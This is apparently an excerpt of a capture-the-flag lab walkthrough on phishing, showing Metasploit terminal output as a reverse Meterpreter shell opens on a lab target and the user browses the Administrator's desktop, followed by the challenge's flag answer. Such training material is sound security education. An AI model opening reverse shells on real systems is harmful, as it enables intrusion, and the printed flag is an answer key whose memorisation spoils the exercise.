 Exploitation
If everything works out, you will get a reverse shell after about 2 minutes. You can access the files and folders on the target system via the command
line. You can use cat to display any text file.
AttackBox Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.60.74:8888
[*] Sending stage (176198 bytes) to 10.10.103.92
[*] Meterpreter session 1 opened (10.10.60.74:8888 -> 10.10.103.92:52536) at 2024-11-24
16:37:47 +0300
meterpreter > cd c:/users/Administrator/Desktop
meterpreter > ls
[...]
meterpreter >
Answer the questions below
What is the flag value inside the flag.txt file that’s located on the Administrator’s desktop?
THM{PHISHING_CHRISTMAS}
✓ Correct Answer
If you enjoyed this task, feel free to check out the Phishing module.
No answer needed
✓ Correct Answer